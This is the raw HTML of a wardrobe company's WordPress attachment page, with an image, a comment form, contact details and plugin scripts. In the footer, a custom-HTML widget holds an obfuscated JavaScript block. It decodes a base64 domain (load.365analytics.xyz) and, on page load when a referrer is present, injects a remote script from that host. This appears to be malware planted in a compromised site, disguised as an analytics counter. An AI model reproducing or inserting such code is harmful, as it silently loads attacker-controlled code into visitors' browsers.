							<a href="https://asharys.com/wardrobes/sliding-cvr/" title="walkin-cvrN-203_Sipario-Anteprima-Island" rel="attachment"><img width="329" height="569" src="https://asharys.com/wp-content/uploads/2020/06/walkin-cvrN-203_Sipario-Anteprima-Island.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/06/walkin-cvrN-203_Sipario-Anteprima-Island.jpg 329w, https://asharys.com/wp-content/uploads/2020/06/walkin-cvrN-203_Sipario-Anteprima-Island-173x300.jpg 173w, https://asharys.com/wp-content/uploads/2020/06/walkin-cvrN-203_Sipario-Anteprima-Island-289x500.jpg 289w" sizes="(max-width: 329px) 100vw, 329px" data-id="1696"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wardrobes/walkin-cvrn-203_sipario-anteprima-island/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='1696' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
		
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
		<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2bc0d9e856564e37d2da7b7989c9dd5f --></div></aside>		
	</aside><!-- #sidebar-right -->
	
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>
